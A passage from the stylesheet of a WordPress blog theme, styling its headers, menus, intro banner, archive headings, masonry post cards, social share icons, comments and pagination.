	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.4;
	color: #a7abb1;
}
.bwp-sm-menu li a:hover,
.bwp-sm-menu li a:focus,
.bwp-sm-menu .current-menu-item > a {
	color: #ffffff;
}
.bwp-sm-menu li a i {
	margin-right: 8px;
}
.bwp-sm-menu ul {
	list-style: none;
	margin: 5px 0;
	padding: 0 15px 0 0;
	border-right: 1px solid #3f4246;
}


/**
 * 4.6 - Add animation to the sticky header (header type 1 - one row)
 * -------------------------------------------------------------
 */

/* add transition */
.bwp-sticky-header-one-row .bwp-logo-text,
.bwp-sticky-header-one-row .bwp-logo-container .custom-logo-link,
.bwp-sticky-header-one-row .bwp-header-search-icon,
.bwp-sticky-header-one-row .bwp-color-switch-icon,
.bwp-sticky-header-one-row .sf-menu a {
	-webkit-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	-moz-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	-o-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
}
.bwp-sticky-header-one-row .bwp-main-menu-icon {
	-webkit-transition: height 0.2s ease;
	-moz-transition: height 0.2s ease;
	-o-transition: height 0.2s ease;
	transition: height 0.2s ease;
}

/* change styles */
.bwp-sticky-header-one-row #bwp-header.bwp-animate-header {
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.06);
}
.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-text,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-container .custom-logo-link,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-header-search-icon,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-color-switch-icon,
.bwp-sticky-header-one-row .bwp-animate-header .sf-menu a {
	line-height: 70px;
}
.bwp-sticky-header-one-row .bwp-animate-header .bwp-main-menu-icon {
	height: 70px;
}


/**
 * 5.0 - Header type 2 (Two rows)
 * -------------------------------------------------------------
 */

#bwp-header.bwp-header-two-rows {
	background-color: transparent !important;
}


/**
 * 5.1 - Header type 2: Row 1 - Logo container
 * -------------------------------------------------------------
 */

.bwp-header-logo-row-container {
	margin-top: 60px;
	margin-bottom: 60px;
	text-align: center;
}
.bwp-header-logo-row .bwp-logo-container {
	float: none;
}
.bwp-header-logo-row .bwp-logo-text,
.bwp-header-logo-row .bwp-logo-container .custom-logo-link {
	line-height: normal;
}


/**
 * 5.2 - Header type 2: Row 2 - Navigation container
 * -------------------------------------------------------------
 */

.bwp-header-nav-row {
	width: 100%;
}
.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1000;
}
.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav-32 {
	position: fixed;
	top: 32px;
	left: 0;
	z-index: 1000;
}
.bwp-header-nav-row-container {
	background-color: #ffffff;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.08);
}

/* menu */
.bwp-header-nav-row .bwp-header-menu-container {
	float: left;
}
.bwp-header-nav-row .bwp-header-menu-container.bwp-visible {
	margin-right: 0;
	margin-left: 10px;
}

/* menu icon (burger) */
.bwp-header-nav-row .bwp-main-menu-icon {
	float: left;
	width: 61px;
	height: 70px;
	margin-left: 0;
	border-right: 1px solid #eeefef;
}
.bwp-header-nav-row .bwp-main-menu-icon span {
	right: 22px;
	left: 22px;
}

/* container with menu */
.bwp-header-nav-row .bwp-main-menu-container {
	float: left;
	margin-right: 0;
	margin-left: 10px;
}

/* main menu (superfish menu) */
.bwp-header-nav-row .sf-menu ul {
	right: auto;
	left: 0;
	margin-right: 0;
}
.bwp-header-nav-row .sf-menu > li:first-child > ul {
	margin-left: -10px;
}
.bwp-header-nav-row .sf-menu ul ul {
	right: auto;
	left: 100%;
}
.bwp-header-nav-row .sf-menu a {
	line-height: 70px;
}
.bwp-header-nav-row .sf-menu ul::after {
	right: auto;
	left: 24px;
}
.bwp-header-nav-row .sf-menu ul ul {
	margin-right: 0;
	margin-left: 15px;
}
.bwp-header-nav-row .sf-menu ul li a {
	text-align: left;
}

/* main menu: dropdown menu arrows (superfish menu) */
.bwp-header-nav-row .sf-arrows ul .sf-with-ul {
	padding: 0 20px 0 15px;
}
.bwp-header-nav-row .sf-arrows ul .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0da'; /* icon: caret-right */
	left: auto;
	right: 5px;
}

/* mobile menu */
.bwp-header-nav-row .bwp-header-sm-menu-container {
	float: left;
}

/* mobile menu: container with menu (dropdown container) */
.bwp-header-nav-row .bwp-sm-main-menu-container {
	right: auto;
	left: 0;
}
.bwp-header-nav-row .bwp-sm-main-menu-container::after {
	right: auto;
	left: 24px;
}
.bwp-header-nav-row .bwp-sm-menu {
	text-align: left;
}
.bwp-header-nav-row .bwp-sm-menu ul {
	padding: 0 0 0 15px;
	border-right: none;
	border-left: 1px solid #3f4246;
}

/* search (dropdown search form) */
.bwp-header-nav-row .bwp-header-search-container {
	margin-left: 0;
}

/* search icon */
.bwp-header-nav-row .bwp-header-search-icon {
	width: 61px;
	line-height: 70px;
	border-left: 1px solid #eeefef;
}

/* container with search form */
.bwp-header-nav-row .bwp-dropdown-search-container::after {
	right: 24px;
}

/* color switch */
.bwp-header-nav-row .bwp-color-switch-icon {
	margin-left: 0;
	width: 61px;
	line-height: 70px;
	border-left: 1px solid #eeefef;
}


/**
 * 6.0 - Container with introductory text and background image (Header Image and Header Text)
 * -------------------------------------------------------------
 */

.bwp-intro-container {
	margin-top: 60px;
}

/* bg image */
.bwp-intro-bg {
	position: relative;
	width: 100%;
	height: 560px;
	background-position: 50% 0;
	background-repeat: no-repeat;
	background-color: #1f2123;

	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}

/* bg overlay */
.bwp-intro-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0.15;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-intro-container:hover .bwp-intro-bg-overlay {
	opacity: 0.35;
}

/* content */
.bwp-intro-content {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 3;
	padding: 60px;
	text-align: left;

	-webkit-transition: padding-bottom 0.2s ease;
	-moz-transition: padding-bottom 0.2s ease;
	-o-transition: padding-bottom 0.2s ease;
	transition: padding-bottom 0.2s ease;
}
.bwp-intro-container:hover .bwp-intro-content {
	padding-bottom: 70px;
}

/* heading */
.bwp-intro-heading {
	display: inline-block;
	max-width: 560px;
	padding: 15px 20px;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-intro-heading h1 {
	margin-bottom: 0;
	font-size: 40px;
	font-style: normal;
	font-weight: 700;
	line-height: 1;
	color: #2f3235;
}
.bwp-intro-heading a {
	color: #2f3235;
	text-decoration: underline !important;
}
.bwp-intro-heading a:hover,
.bwp-intro-heading a:focus {
	color: #6ca4db;
}

/* text */
.bwp-intro-text {
	display: block;
	width: 100%;
	max-width: 560px;
	margin: 20px 0 0;
	padding: 15px 20px;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	background-color: #ffffff;
	color: #4c4f53;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-intro-text p {
	margin-bottom: 10px;
}
.bwp-intro-text p:last-child {
	margin-bottom: 0;
}
.bwp-intro-text a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-intro-text a:hover,
.bwp-intro-text a:focus {
	color: #6ca4db;
}


/**
 * 7.0 - Archive page heading
 * -------------------------------------------------------------
 */

.bwp-archive-heading-container {
	margin-bottom: 60px;
	max-width: 500px;
	width: 100%;
}
.bwp-archive-title {
	margin: 0;
	font-size: 29px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-archive-description {
	margin: 15px 0 0;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-archive-description p {
	margin-bottom: 10px;
}
.bwp-archive-description p:last-child {
	margin-bottom: 0;
}

/* search results page */
.bwp-archive-title .bwp-search-query-text {
	margin-left: 6px;
}
.bwp-archive-description .bwp-search-results-number {
	margin-right: 3px;
	margin-left: 6px;
	font-weight: 700;
}

/* author page */
.bwp-author-heading-container {
	margin-bottom: 60px;
}
.bwp-author-heading-avatar {
	float: left;
	margin: 0 25px 0 0;
	overflow: hidden;
}
.bwp-author-heading-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 72px !important;
	height: 72px !important;
	border-radius: 36px;
}
.bwp-author-heading-bio-wrap {
	height: 72px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-no-avatars .bwp-author-heading-bio-wrap {
	height: auto;
	display: block;
}
.bwp-author-heading-bio-wrap .bwp-archive-title,
.bwp-author-heading-bio-wrap .bwp-archive-description {
	max-width: 443px;
	width: 100%;
}
.bwp-author-heading-bio-wrap .bwp-archive-description a,
.bwp-author-heading-bio-wrap .bwp-archive-description a:hover,
.bwp-author-heading-bio-wrap .bwp-archive-description a:focus {
	text-decoration: underline !important;
}
.bwp-author-heading-social-links {
	margin-top: 5px;
	text-align: left;
}
.bwp-author-heading-social-links > span {
	margin-right: 8px;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	color: #4c4f53;
}
.bwp-author-heading-social-links ul {
	margin: 0 -10px 0 0;
	display: inline-block;
}
.bwp-author-heading-social-links ul li {
	display: inline-block;
	margin: 10px 10px 0 0;
}
.bwp-author-heading-social-links ul li a {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 13px;
	font-weight: 400;
	color: #4c4f53;
	background-color: #ffffff;
	border-radius: 50%;
}
.bwp-author-heading-social-links ul li a:active i {
	position: relative;
	top: 1px;
}
.bwp-ah-twitter-link:hover,
.bwp-ah-twitter-link:focus {
	color: #43b1ff !important;
}
.bwp-ah-facebook-f-link:hover,
.bwp-ah-facebook-f-link:focus {
	color: #6e8dd0 !important;
}
.bwp-ah-pinterest-p-link:hover,
.bwp-ah-pinterest-p-link:focus {
	color: #ff3158 !important;
}
.bwp-ah-vk-link:hover,
.bwp-ah-vk-link:focus {
	color: #6089b9 !important;
}
.bwp-ah-telegram-plane-link:hover,
.bwp-ah-telegram-plane-link:focus {
	color: #4bb5e9 !important;
}
.bwp-ah-flickr-link:hover,
.bwp-ah-flickr-link:focus {
	color: #3a7cf5 !important;
}
.bwp-ah-instagram-link:hover,
.bwp-ah-instagram-link:focus {
	color: #f24b73 !important;
}
.bwp-ah-500px-link:hover,
.bwp-ah-500px-link:focus {
	color: #3aadf6 !important;
}
.bwp-ah-youtube-link:hover,
.bwp-ah-youtube-link:focus {
	color: #ff3449 !important;
}
.bwp-ah-vimeo-v-link:hover,
.bwp-ah-vimeo-v-link:focus {
	color: #3bbff6 !important;
}
.bwp-ah-soundcloud-link:hover,
.bwp-ah-soundcloud-link:focus {
	color: #fe823c !important;
}
.bwp-ah-dribbble-link:hover,
.bwp-ah-dribbble-link:focus {
	color: #f65498 !important;
}
.bwp-ah-behance-link:hover,
.bwp-ah-behance-link:focus {
	color: #537fff !important;
}
.bwp-ah-github-link:hover,
.bwp-ah-github-link:focus {
	color: #010101;
}


/**
 * 8.0 - "No results" message (content none)
 * -------------------------------------------------------------
 */

.bwp-no-results {
	margin-bottom: 40px;
	max-width: 500px;
	width: 100%;
}
.bwp-no-results h3 {
	margin: -7px 0 15px 0;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-no-results p {
	margin: 0 0 -3px;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-no-results a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-no-results a:hover,
.bwp-no-results a:focus {
	color: #6ca4db;
}


/**
 * 9.0 - Blog posts
 * -------------------------------------------------------------
 */

.bwp-posts-container {
	padding-top: 60px;
	padding-bottom: 20px;
	overflow: hidden;
}

/* masonry */
.bwp-masonry-container {
	margin-right: -30px;
}
.bwp-masonry-item {
	float: left;
}
.bwp-masonry-item.bwp-col-1 {
	float: none;
}
.bwp-post-wrap {
	position: relative;
	margin-right: 30px;
	margin-bottom: 40px;
	padding: 0;
	background-color: #ffffff;
}

/* masonry: 3 columns */
.bwp-col-3-default {
	width: 33.33%;
}
.bwp-col-3 {
	width: 33.33%;
}
.bwp-col-3.bwp-width-2x {
	width: 66.66%;
}

/* masonry: 2 columns */
.bwp-col-2-default {
	width: 50%;
}
.bwp-col-2 {
	width: 50%;
}
.bwp-col-2.bwp-width-2x {
	width: 100%;
}

/* 1 column */
.bwp-col-1 {
	width: 100%;
}


/**
 * 9.1 - Post media: image
 * -------------------------------------------------------------
 */

.bwp-post-media {
	position: relative;
	overflow: hidden;
}

/* img */
.bwp-post-media img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
	margin: 0 auto;
}

/* img overlay */
.bwp-post-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-post-media:hover .bwp-post-bg-overlay {
	opacity: 0.2;
}

/* hover buttons */
.bwp-post-hover-buttons {
	position: absolute;
	left: 0;
	bottom: 20px;
	z-index: 10;
	text-align: left;
	background-color: #ffffff;
	box-shadow: 6px 6px 18px -2px rgba(14,17,20,0.35);
	opacity: 0;

	-webkit-transition: bottom 0.2s ease, opacity 0.2s ease;
	-moz-transition: bottom 0.2s ease, opacity 0.2s ease;
	-o-transition: bottom 0.2s ease, opacity 0.2s ease;
	transition: bottom 0.2s ease, opacity 0.2s ease;
}
.bwp-post-media:hover .bwp-post-hover-buttons {
	bottom: 30px;
	opacity: 1;
}
.bwp-post-hover-buttons a {
	display: inline-block;
	margin-right: -4px;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
}
.bwp-post-hover-buttons a:last-child {
	margin-right: 0;
}
.bwp-post-hover-buttons a:focus {
	color: #4c4f53;
}
.bwp-post-hover-buttons a:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-post-hover-buttons a:active i {
	position: relative;
	top: 1px;
}


/**
 * 9.2 - Post media: slider (gallery)
 * -------------------------------------------------------------
 */

.bwp-post-slider-item {
	position: relative;
	overflow: hidden;
}

/* img */
.owl-carousel .owl-item .bwp-post-slider-item img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
	margin: 0 auto;
}

/* img overlay */
.bwp-post-media-slider:hover .bwp-post-bg-overlay {
	opacity: 0.2;
}

/* hover buttons */
.bwp-post-media-slider:hover .bwp-post-hover-buttons {
	bottom: 30px;
	opacity: 1;
}

/* slider: navigation */
.bwp-post-media-slider .owl-theme .owl-nav {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 11;
	margin-top: 0 !important;
	box-shadow: -6px 6px 18px -2px rgba(14,17,20,0.35);
}
.bwp-post-media-slider .owl-theme .owl-nav button {
	display: inline-block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-family: sans-serif;
	font-size: 14px;
	background: #1f2123;
	color: #ffffff;
	border-radius: 0;
	outline: none;
}
.bwp-post-media-slider .owl-theme .owl-nav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-post-media-slider .owl-theme .owl-nav button:active i {
	position: relative;
	top: 1px;
}


/**
 * 9.3 - Post media: video
 * -------------------------------------------------------------
 */

.bwp-iframe-video-wrap {
	overflow: hidden;
	height: 0;
	padding-bottom: 56.25%;
	position: relative;
	z-index: 10;
}
.bwp-iframe-video-wrap iframe {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border: none !important;
}


/**
 * 9.4 - Post media: audio
 * -------------------------------------------------------------
 */

.bwp-iframe-audio-wrap iframe {
	display: block;
	min-height: 160px;
	width: 100%;
	border: none !important;
}


/**
 * 9.5 - Post content
 * -------------------------------------------------------------
 */

.bwp-post-content {
	position: relative;
	padding: 30px;
	word-wrap: break-word;
	overflow: hidden;
}
.bwp-no-avatars .bwp-post-content {
	padding-bottom: 20px;
}

/* link to single page (it is displayed on some post formats (status and link) and if the post does not have a title) */
.bwp-post-link-to-single-page {
	display: inline-block;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-family: sans-serif;
	font-size: 19px;
	font-weight: 400;
	color: #4c4f53;
	opacity: 0.2;

	-webkit-transition: color 0.2s ease, opacity 0.2s ease;
	-moz-transition: color 0.2s ease, opacity 0.2s ease;
	-o-transition: color 0.2s ease, opacity 0.2s ease;
	transition: color 0.2s ease, opacity 0.2s ease;
}
.bwp-post-link-to-single-page:hover,
.bwp-post-link-to-single-page:focus {
	color: #6ca4db;
	opacity: 1;
}
.bwp-post-link-to-single-page:active i {
	position: relative;
	top: 1px;
}

/* date */
.bwp-post-date {
	margin-bottom: 15px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-date a {
	color: #989ea6;
}
.bwp-post-date a:focus,
.bwp-post-date a:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-post-date.bwp-no-title {
	margin-bottom: 15px;
}

/* title */
.bwp-post-title {
	margin: 0 0 15px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-post-title a {
	color: #2f3235;
}
.bwp-post-title a:hover,
.bwp-post-title a:focus {
	color: #4c4f53;
	text-decoration: underline !important;
}

/* post excerpt and post content */
.bwp-post-excerpt,
.bwp-content {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-post-excerpt a,
.bwp-post-excerpt a:hover,
.bwp-post-excerpt a:focus,
.bwp-content a,
.bwp-content a:hover,
.bwp-content a:focus {
	text-decoration: underline !important;
}
.bwp-post-excerpt p {
	margin: 0;
}
.bwp-content p {
	margin-bottom: 15px;
}
.bwp-masonry-item .bwp-content p:last-child,
.bwp-related-posts .bwp-content p:last-child,
.bwp-page-posts .bwp-content p:last-child {
	margin-bottom: 0;
}

/* more link */
.bwp-content .more-link {
	display: inline-block;
	margin-bottom: 5px;
}
.bwp-content .more-link::after {
	content: '...';
	display: inline-block;
	margin-left: 4px;
}
.bwp-content p .more-link {
	margin-bottom: 0;
}
.bwp-content p .more-link::after {
	display: none;
}
.bwp-content p .more-link::before {
	content: '...';
	display: inline-block;
	margin-right: 4px;
}
.bwp-content .more-link:hover::before,
.bwp-content .more-link:focus::before {
	color: #4c4f53;
}

/* author */
.bwp-post-author {
	width: 60%;
	min-height: 1px;
	float: left;
	text-align: left;
	margin-top: 15px;
}
.bwp-no-avatars .bwp-post-author {
	margin-top: 5px;
}

/* author: avatar */
.bwp-post-author-avatar {
	float: left;
	margin-right: 10px;
	position: relative;
	overflow: hidden;
}
.bwp-post-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px !important;
	border-radius: 18px;
}
.bwp-avatar-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-post-author-avatar .bwp-avatar-bg-overlay {
	border-radius: 18px;
}
.bwp-post-author-avatar:hover .bwp-avatar-bg-overlay {
	opacity: 0.2;
}

/* author: name */
.bwp-post-author-name {
	height: 36px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-post-author-name a {
	display: inline-block;
	padding: 5px 0;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-author-name a:hover,
.bwp-post-author-name a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* author name: cropping long names... */
.bwp-post-author-name .fn {
	display: block;
	max-width: 104px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.bwp-no-avatars .bwp-post-author-name .fn {
	max-width: 150px; /* 104px name + 46px avatar img */
}

/* icons */
.bwp-post-icons {
	width: 40%;
	min-height: 1px;
	float: right;
	text-align: right;
	margin-top: 15px;
	font-family: sans-serif;
	font-weight: 400;
}
.bwp-post-icons > div {
	display: inline-block;
}
.bwp-no-avatars .bwp-post-icons {
	margin-top: 5px;
}

/* icons (if author is hidden) */
.bwp-post-icons.bwp-no-post-author {
	width: 100%;
	float: none;
	text-align: left;
	margin-top: 8px;
	margin-bottom: -10px;
}
.bwp-no-avatars .bwp-post-icons.bwp-no-post-author {
	margin-bottom: 0;
}

/* likes counter */
.bwp-post-likes a {
	display: inline-block;
	height: 36px;
	line-height: 36px;
	padding: 0 6px;
	color: #989ea6;
}
.bwp-post-likes a:hover {
	color: #6ca4db;
}
.bwp-post-likes .bwp-like {
	margin-right: 6px;
	font-size: 15px;
}
.bwp-post-likes .bwp-count {
	position: relative;
	top: -1px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
}
.bwp-post-icons .bwp-post-likes:last-child {
	margin-right: -6px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-likes:last-child {
	margin-right: 0;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-likes:first-child {
	margin-left: -5px;
}

/* social share */
.bwp-post-share {
	position: relative;
}

/* social share: "share" icon */
.bwp-post-share-icon {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-size: 15px;
	color: #989ea6;
}
.bwp-post-share-icon:focus {
	color: #989ea6;
}
.bwp-post-share:hover .bwp-post-share-icon,
.bwp-post-share-icon:hover {
	color: #6ca4db;
}
.bwp-post-icons .bwp-post-share:last-child {
	margin-right: -11px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share:last-child {
	margin-right: 0;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share:first-child {
	margin-left: -10px;
}

/* social share: icons list */
.bwp-post-share-list-wrap {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	bottom: 100%;
	right: -6px;
	z-index: 10;
	margin-bottom: 10px;
	padding: 6px;

	-webkit-transition: all 0.15s ease 0.4s;
	-moz-transition: all 0.15s ease 0.4s;
	-o-transition: all 0.15s ease 0.4s;
	transition: all 0.15s ease 0.4s;
}
.bwp-post-share-list {
	display: block;
	position: relative;
	width: 162px; /* 30*5 + 6 + 6 */
	height: 40px;
	margin: 0;
	padding: 0 6px;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
}
.bwp-post-share-list::after {
	content: '';
	position: absolute;
	z-index: 10;
	top: 100%;
	right: 11px;
	margin-top: -1px;
	border: 6px solid transparent;
	border-top: 6px solid #ffffff;
}
.bwp-post-share-list li {
	float: left;
	margin: 0;
}
.bwp-post-share-list li a {
	display: inline-block;
	width: 30px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #4c4f53;
}
.bwp-post-share-list li a:focus {
	color: #4c4f53;
}
.bwp-post-share-list .bwp-twitter-share:hover {
	color: #43b1ff !important;
}
.bwp-post-share-list .bwp-facebook-share:hover {
	color: #6e8dd0 !important;
}
.bwp-post-share-list .bwp-pinterest-share:hover {
	color: #ff3158 !important;
}
.bwp-post-share-list .bwp-vk-share:hover {
	color: #517fb5 !important;
}
.bwp-post-share-list .bwp-reddit-share:hover {
	color: #fb411c !important;
}

/* social share: icons list (if author is hidden) */
.bwp-post-icons.bwp-no-post-author .bwp-post-share-list-wrap {
	right: auto;
	left: -6px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share-list::after {
	right: auto;
	left: 11px;
}

/* show social share icons */
.bwp-post-share:hover .bwp-post-share-list-wrap {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;

	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
}

/* recent comments */
.bwp-post-comments {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px solid #eeefef;
}
.bwp-no-avatars .bwp-post-comments {
	margin-top: 10px;
	padding-bottom: 10px;
}

/* recent comments: title */
.bwp-post-comments-title {
	margin-bottom: 20px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-comments-title i {
	position: relative;
	top: 1px;
	margin-right: 8px;
}

/* recent comments: comments list */
.bwp-post-comments-list {
	margin: 0;
}
.bwp-post-comments-list li {
	margin-bottom: 15px;
}
.bwp-post-comments-list li:last-child {
	margin-bottom: 0;
}

/* recent comments: comment author avatar */
.bwp-post-comment-author-avatar {
	float: left;
	margin-right: 10px;
	overflow: hidden;
}
.bwp-post-comment-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px !important;
	border-radius: 18px;
}

/* recent comments: comment content */
.bwp-post-comment-content {
	height: 36px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-no-avatars .bwp-post-comment-content {
	height: auto;
	display: block;
}
.bwp-post-comment-author {
	display: block;
	margin-bottom: 5px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	color: #2f3235;
}
.bwp-post-comment-excerpt {
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-post-comment-excerpt a {
	display: block;
	color: #4c4f53;
}
.bwp-post-comment-excerpt a:focus {
	color: #4c4f53;
}
.bwp-post-comment-excerpt a:hover {
	color: #4c4f53;
	text-decoration: underline !important;
}

/* add comment link */
.bwp-post-add-comment-link {
	display: inline-block;
	margin-top: 20px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-add-comment-link:hover,
.bwp-post-add-comment-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-post-add-comment-link i {
	margin-right: 8px;
}
.bwp-post-add-comment-link.bwp-post-comments-closed {
	font-weight: 400;
	text-transform: none;
}

/* post format: quote */
.bwp-post-quote-format .bwp-post-title {
	margin-bottom: 17px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote p,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote p,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote p {
	margin-bottom: 10px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote cite,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote cite,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote cite {
	margin-top: 10px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote:last-child,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote:last-child,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote:last-child {
	margin-bottom: 2px;
}

/* post format: status */
.bwp-post-status-format .bwp-post-title {
	display: none;
}
.bwp-post-status-format .bwp-content {
	font-size: 19px;
}

/* post format: chat */
.bwp-post-chat-format .bwp-content p {
	background-color: #f7f8f8;
}
.bwp-masonry-item .bwp-post-chat-format .bwp-content p:last-child,
.bwp-related-posts .bwp-post-chat-format .bwp-content p:last-child,
.bwp-page-posts .bwp-post-chat-format .bwp-content p:last-child {
	margin-bottom: 2px;
}

/* sticky post: icon */
.bwp-post-sticky-mark {
	display: none;
}
.sticky .bwp-post-sticky-mark {
	display: inline-block;
	position: absolute;
	top: -18px;
	left: 18px;
	z-index: 20;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 16px;
	font-weight: 400;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 18px;
	box-shadow: 0 6px 18px -2px rgba(14,17,20,0.35);
}
.sticky .bwp-post-sticky-mark i {
	position: relative;
	top: 1px;
}


/**
 * 10.0 - Pagination (WordPress CSS classes)
 * -------------------------------------------------------------
 */

.pagination {
	overflow: hidden;
	display: block;
	margin: -10px 0 50px;
	padding: 0;
	border-radius: 0;
}
.pagination .nav-links {
	position: relative;
	text-align: center;
}
.pagination .nav-links::before,
.pagination .nav-links::after {
	content: " ";
	display: table;
}
.pagination .nav-links::after {
	clear: both;
}
.pagination .nav-links .page-numbers {
	display: inline-block;
	padding: 10px 12px;
